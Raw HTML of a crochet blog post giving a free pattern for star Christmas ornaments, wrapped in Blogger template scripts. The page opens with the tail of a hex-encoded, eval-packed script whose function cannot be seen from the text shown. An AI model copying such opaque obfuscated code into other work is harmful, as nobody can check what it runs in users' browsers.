1T(S[8]+X(M)+S[8],S[9]),1f[M])}};1s 1p}(S[0],1V,1W,S[3][S[2]](S[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x74|x3D|x61|x6E|x6C|x6F|x3B|x73|x20|x72|x29|x28|x69|x67|x2B|x66|x27|x6D|x70|x2C|x68|x3C|x63|x75|x64|x5B|x5D|x2F|x3E|x30|x77|x2D|x62|_0xcd68x3|x32|x7B|x7D|x79|x6B|_0x3538|x76|x4D|x35|x78|_0xcd68x5|x41|x26|x42|x49|x71|x43|x4A|x6A|x45|x54|x4F|x44|x36|x34|x46|x4C|x4E|_0xcd68x4|x7A|x48|x5C|x24|x52|x37|x21|x53|x33|_0xcd68x1|x4B|function|return|_0xcd68x2|x47|x55|x5A|x56|x39|x50|x3A|x59|x51|x57|x58|x38|_0xcd68x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|132'.split('|'),0,{}))
function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Newer Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Older Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<!-- to be deleted -->
<!-- <!<script> //<![CDATA[ // Generated by CoffeeScript 1.3.3 (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this); //]]></script> -->
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
(function(window, document, dataLayerName, id) {
window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');
function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString();f="; SameSite=Strict"}document.cookie=a+"="+b+d+f+"; path=/"}
var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1);
var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):"";
tags.async=!0,tags.src="https://stonegnome.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts);
!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]);
})(window, document, 'dataLayer', 'd8c336b2-b56a-4c29-9c99-370858f3f0cb');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://stonegnome.com'>Stone<wbr></wbr>Gnome</a>
</h1>
<p class='logo_tagline'>
<p>Crochet Love &#183; Crochet &amp; Tunisian Crochet &#183; Studying, Developing, and Teaching Crochet Techniques</p>
</p>
</div>
</div></div>
<div class='no-items section' id='top-social'></div>
<div id='top-search'>
<div class='header-right'>
<div class='show-search' style='display: none;'>
<form action='/search' id='searchform' method='get' role='search'>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</form>
</div>
<a class='header-search hidden-xs hidden-sm' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
</div>
<div class='container navline'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://www.stonegnome.com">Home/Blog</a></li>
<li>
 <a href="/search/label/crochet">Crochet</a>
 <ul class="sub-menu">
	<li><a href="/search/label/crochet+basic">Basic Skills</a></li>
	<li><a href="/search/label/crochet+beyondBasics">Beyond the Basics</a></li>
	<li><a href="/search/label/crochet+advanced">Advanced Crochet</a></li>
	<li style="border-top: 1px solid #ccc;"><a href="/search/label/crochet+stitchPattern">Stitches and Stitch Patterns</a></li>
 </ul>
</li>
<li>
 <a href="/search/label/tunisian">Tunisian Crochet</a>
 <ul class="sub-menu">
	<li><a href="/search/label/tunisian+basic">Basic Tunisian Skills</a></li>
	<li><a href="/search/label/tunisian+beyondBasics">Beyond the Basics</a></li>
	<li><a href="/search/label/tunisian+advanced">Advanced Tunisian Skills</a></li>
	<li style="border-top: 1px solid #ccc;"><a href="/search/label/tunisian+stitchPattern">Stitches and Stitch Patterns</a></li>
 </ul>
</li>
<li>
 <a href="/search/?q=label:tutorial|label:guide|label:stitchPattern">Tutorials n Guides</a>
 <ul class="sub-menu">
	<li><a href="/search/label/guide">Guides</a></li>
	<li><a href="/search/label/tutorial">Step by Step Tutorials</a></li>
	<li><a href="/search/label/stitchPattern">Stitches and Stitch Patterns</a></li>
 </ul>
</li>
<li>
 <a href="/search/label/pattern">Patterns</a>
 <ul class="sub-menu">
	<li><a href="/search/label/pattern">Pattern Posts</a></li>
	<li style="border-top: 1px solid #ccc;"><a href="https://payhip.com/StoneGnome">StoneGnome Shop &#9829;</a></li><li><a href="https://www.ravelry.com/designers/stonegnome-aka-heidi-eisner" target="_blank">Visit Ravelry</a></li>
	<li><a href="https://www.lovecrafts.com/en-us/user/maker/d84ae6c5-8ddf-440e-ae51-77162463bf26?utm_medium=affiliate&a_aid=61814ca7" target="_blank">Visit LoveCrafts</a></li>
 </ul>
</li>
<li>
 <a href="/p/theme.html">Themes</a>
 <ul class="sub-menu">
	<li><a href="/search/label/slipStitch">Slip Stitches (ss)</a></li>
	<li><a href="/search/label/felting">Felting</a></li>
	<li><a href="/search/label/hat">Hats</a></li>
	<li><a href="/search/label/ribbing">Ribbing</a></li>
	<li><a href="/search/label/Split%20Crochet">Waistcoat stitch Love</a></li>
	<li><a href="/search/label/topStitch">Top Stitch</a></li>
	<li style="border-top: 1px solid #ccc;"><a href="/search/label/amigurumi">Amigurumi</a></li>
	<li><a href="/search/label/heart">Small Hearts</a></li>
	<li><a href="/search/label/ornament">Ornaments</a></li>
	<li style="border-top: 1px solid #ccc;"><a href="/p/links.html">Seasonal Themes n more</a></li>
 </ul>
</li>
<li>
 <a href="/2016/08/about.html">About</a>
 <ul class="sub-menu">
	<li><a href="/p/contact.html">Contact Me</a></li>
	<li><a href="/p/copyright-and-selling.html">Copyright and Selling</a></li>
	<li><a href="/p/cookies-and-personal-data.html">Personal Data &amp; Privacy</a></li>
 </ul>
</li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post' style='padding-top:30px'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.stonegnome.com/search/label/basic?max-results=99' rel='tag'>basic</a><a href='https://www.stonegnome.com/search/label/christmas?max-results=99' rel='tag'>christmas</a><a href='https://www.stonegnome.com/search/label/crochet?max-results=99' rel='tag'>crochet</a><a href='https://www.stonegnome.com/search/label/freePattern?max-results=99' rel='tag'>freePattern</a><a href='https://www.stonegnome.com/search/label/ornament?max-results=99' rel='tag'>ornament</a><a href='https://www.stonegnome.com/search/label/pattern?max-results=99' rel='tag'>pattern</a></div>
<h1>
Sibling Stars
</h1>
<div class='meta-date'>
November 17, 2020
</div>
</div>
<div class='post-entry'>
<p>To all the little stars in the world. Crochet a little star or two.&nbsp;<br />
<div>
   <div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s1200/stars-shining.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="Crocheted Stars" border="0" data-original-height="700" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s600/stars-shining.jpg" title="Crocheted Stars" width="600" /></a></div>
</div>
<br />
<div>In a few weeks, it is December 1st. I'm not good at being ahead of the season, but this year my sweet kids started making little ornaments a while ago, so I joined them.&nbsp;<br /><br />
   Making the star pattern was a bit frustrating at first. :) Sometimes making things very simple is difficult. I also wanted it to somehow match <a href="https://www.stonegnome.com/2018/02/a-valentines-heart-for-you.html">the Valentine's heart</a>, which can be used as a Christmas decoration as well.</div><div style="text-align: center;"><b>Read more:</b> <a href="https://www.stonegnome.com/search?q=heart" target="_blank">See more hearts at Stonegnome</a></div>
<div><br /></div><div>I think they will look good together in a window or at the Christmas tree.</div><div><br /></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTL6zRp1sNejtUEqqvO8m_yFthXTXga8pTaKm56LxBrGxWTBxbrSPwl4JzgQ2RQRMoyxTiZBYN7HgXB3gDHP2Vsw-P3mCq0wCqZa6vGEy7oFy2cFb1oourqhVUB7tuz98IIAJTSJ-kyEsj/s2000/stars-n-heart_2.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Crocheted star and heart" border="0" data-original-height="996" data-original-width="2000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTL6zRp1sNejtUEqqvO8m_yFthXTXga8pTaKm56LxBrGxWTBxbrSPwl4JzgQ2RQRMoyxTiZBYN7HgXB3gDHP2Vsw-P3mCq0wCqZa6vGEy7oFy2cFb1oourqhVUB7tuz98IIAJTSJ-kyEsj/s500/stars-n-heart_2.jpg" title="Crocheted star and heart" width="500" /></a></div>
<div><br />
   Below is the crocheted star pattern. Have fun &#10084;&#65039;</div>
<h2 style="text-align: left;">Star Pattern</h2>
<div>While working on the pattern it can be difficult to see the star shape. The further you get, the better it should be, and once blocked and shaped, it should be just how you want it.</div>
<div><br /></div>
<div>Little star: around 5cm wide (2")<br />Medium star: around 6cm wide (2.4").</div>
<div><br /></div>
<div>
   <ul style="text-align: left;">
      <li>hook size 2.25-2.5mm (US: B/1, UK 13)</li>
      <li>cotton yarn. Yardage around 170m/50g (185y/1.76oz)</li>
      <li>optional. A stitch marker.</li>
      <li>glasses, if needed.</li>
  </ul></div>


      <div><b>Abbreviations (US terms)</b></div>
      <div style="padding-left: 20px;">
         ss = slip stitch<br />
         ch = chain<br />
         hdc = half double crochet<br />
         dc = double crochet<br />
         tr = treble crochet<br />
         yo = yarn over<br /></div>
      <div style="padding-left: 20px;">[ ] = instructions for the medium star</div>
      <div><b><br /></b></div>
      <div><b>Foundation</b></div>
      <div>Chain 30 [medium star, chain 40]. Join with a ss to make a ring.</div>
      <div>Optional. Turn the work, so you can see the back bumps of your chains. Hook into the back bumps.</div>
      <div><br /></div>
      <div style="padding-left: 20px;">
         1) chain 3<br />2) 1 dc and 1 hdc in the base of the 3 chains<br />3) 1 hdc in the next chain [medium star, repeat the line]
      </div>
      <div><br /></div>
      <div>Now make a cluster-decrease of two hdc with a skipped chain between. like this:</div>
      <div><br /></div>
      <div>
         <div style="padding-left: 20px;">
            4) yo, insert the hook into the next chain and pull up a loop<br />
            5) skip a chain<br />
            6) yo, insert the hook into the next chain and pull up a loop<br />
            7) yo and pull through all 5 loops on the hook  
         </div>
      </div>
      <div><br /></div>
      <div>Continue with:</div>
      <div><br /></div>
      <div style="padding-left: 20px;">8) 1 hdc in the next chain [medium star, repeat the line]</div>
      <div><br /></div>
      <div><b><u>Star point</u></b></div>
      <div><i><b>Tip</b>: when working a lot of stitches into a single chain, the chain right AFTER might get very tight. Avoid it being tight by inserting a stitch marker into it before you start the previous group of stitches.</i></div>
      <div><br /></div>
      <div style="padding-left: 20px;">9) (optional. Place a stitch marker in the second chain from the hook)<br />&nbsp; &nbsp; Make 5 stitches in the next chain (= the first chain from the hook): 1 hdc, 1 dc, 1 tr, 1dc, 1hdc</div>
      <div><br /></div>
      <div>
         <div>Continue with:</div>
         <div><br /></div>
         <div style="padding-left: 20px;">10) (optional. Remove the stitch marker)<br />&nbsp; &nbsp; &nbsp; 1 hdc in the next chain [medium star, repeat the line]</div>
         <div><br /></div>
         <div><b>Repeat </b>from line 4 until you reach the last star point, which is already halfway done.</div>
      </div>
      <div>(The initial 3 chains you made in the beginning, are substituting the tr.)</div>
      <div><br /></div>
      <div style="padding-left: 20px;">11) In the base of the 3 chains make two more stitches: 1hdc, 1dc</div>
      <div><br /></div>
      <div><b>Join </b>with a ss, cut the yarn, and secure it by pulling it through the last loop on the hook. Sew in the yarn end from your foundation chain. Make it come out at the top of the star. Use the two yarn ends for hanging up the ornament.</div>
      <div><br /></div>
      <div>Wash and block* it for a perfect shape and you've got a star!</div><div><br /></div><div><i>Let me know if you find any typos in the pattern. </i>&#10084;&#65039;</div>
      <div><br /></div>
      <div><br /></div>
      <div style="border: 1px solid rgb(222, 222, 222); overflow: auto; padding: 20px;">
         <div><b>*Wash and block</b></div>
         <div>I highly recommend blocking for the best final touch.</div>
         <br />
         <div>Handwash the star. Press out excess water by wrapping it in a towel. Place the star on a flat surface and pull the outer and inner star points till you are happy with the shape. Use water-safe needles and a foamboard or likewise if you prefer - I just do it freehand.</div>
         <div><br /></div>
         <div>The star points can be pointed or more rounded. Let the star dry.</div>
      </div>
      <br />
      <h3 style="text-align: left;">Make a Whole Family of Stars</h3>
      <div>You might have figured out by now how to make an even bigger star. Every time you add 10 more chains to the foundation row you go up one size. And the line with 1 hdc is also repeated once more (lines 3, 8, 10).</div><div><br /></div><div>I tried and ended up with 4 different sizes of stars. After blocking and a little nursing, even the bigger one got very good.</div>
      <div><br /></div>
      <div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwFqLY2PkSAYpJgz4uniHjUnkmmhxYvhpxdkRPLgHWYQtjrAj8gorUACm_PfcJqGyIgy_wyIN6M2SMZx5MCZ0EQutu4UvT30S1125xcZHwFyIemHfVRQf5aDd38NS0roWHzK21cGaC1Rg1/s2000/star-family-2.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Crocheted star family" border="0" data-original-height="1140" data-original-width="2000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwFqLY2PkSAYpJgz4uniHjUnkmmhxYvhpxdkRPLgHWYQtjrAj8gorUACm_PfcJqGyIgy_wyIN6M2SMZx5MCZ0EQutu4UvT30S1125xcZHwFyIemHfVRQf5aDd38NS0roWHzK21cGaC1Rg1/s500/star-family-2.jpg" title="Crocheted star family" width="500" /></a></div><div><br /></div><div>I'm not sure how far you can go and keep the shape, but feel free to try :) Just be aware that the larger the star, the more wobbly it will be and you might need to use stiffener if it is to be hung up.</div><div><br /></div><div><div>Tag me on Instagram&nbsp;<a href="https://www.instagram.com/stonegnomedesign/" target="_blank">@stonegnomedesign</a>&nbsp;to show me your star(s).</div><div><br /></div></div>
      <div><br /></div>
      <div><b>Enjoy!</b></div><div><b><br /></b></div>
      <div><br /></div>
      <div style="border: 1px solid rgb(222, 222, 222); overflow: auto; padding: 20px;">
         <b>Sell &amp; Share</b>
         <br />
         <div>You are welcome to sell/share any products you make from my patterns. For further information look at&nbsp;<a href="https://www.stonegnome.com/p/copyright-and-selling.html">Copyright and Selling</a></div>
	</div>

    <div>     <h4 style="text-align: left;">Snowflakes</h4>
         <div>If you like crocheted Christmas ornaments, try the two snowflakes too -&nbsp;<a href="https://www.stonegnome.com/2018/01/free-snowflake-pattern.html" style="text-align: center;">Snowflake 1</a><span style="text-align: center;">&nbsp;and&nbsp;</span><a href="https://www.stonegnome.com/2019/12/a-very-merry-xmas-to-you.html" style="text-align: center;">Snowflake 2</a></div>
      </div>
      <div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXGEwVK9JfjC9c1OYi-gQQKPG3TuYdWn2TtnHGXWJc50ng5tGiF3ZbOWJIDni6-ba4J3bqs-LFKy9vV5U6ateCqzIRqGjcjUzKKA5F_ZDbrb5KTe1ND0KKh-RXatgD-4bygCvM9NzJPgC7/s1200/two-crocheted-snowflakes.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="Crocheted snowflakes" border="0" data-original-height="700" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXGEwVK9JfjC9c1OYi-gQQKPG3TuYdWn2TtnHGXWJc50ng5tGiF3ZbOWJIDni6-ba4J3bqs-LFKy9vV5U6ateCqzIRqGjcjUzKKA5F_ZDbrb5KTe1ND0KKh-RXatgD-4bygCvM9NzJPgC7/s500/two-crocheted-snowflakes.jpg" title="Crocheted snowflakes" width="500" /></a></div>
  </p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.stonegnome.com/2020/11/sibling-stars.html&title=Sibling Stars' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.stonegnome.com/2020/11/sibling-stars.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s600/stars-shining.jpg&description=Sibling Stars' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.stonegnome.com/search/label/basic' rel='tag'>basic</a>,
<a href='https://www.stonegnome.com/search/label/christmas' rel='tag'>christmas</a>,
<a href='https://www.stonegnome.com/search/label/crochet' rel='tag'>crochet</a>,
<a href='https://www.stonegnome.com/search/label/freePattern' rel='tag'>freePattern</a>,
<a href='https://www.stonegnome.com/search/label/ornament' rel='tag'>ornament</a>,
<a href='https://www.stonegnome.com/search/label/pattern' rel='tag'>pattern</a>
</div>
</div>
<div class='Gads' style='padding: 35px;'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6783008767729092' data-ad-format='auto' data-ad-slot='7529062200' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.stonegnome.com/2020/12/a-little-christmas-heart.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.stonegnome.com/2020/10/evies-ear-warmer.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/basic?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/christmas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/crochet?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/freePattern?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ornament?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pattern?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.stonegnome.com/2020/11/sibling-stars.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
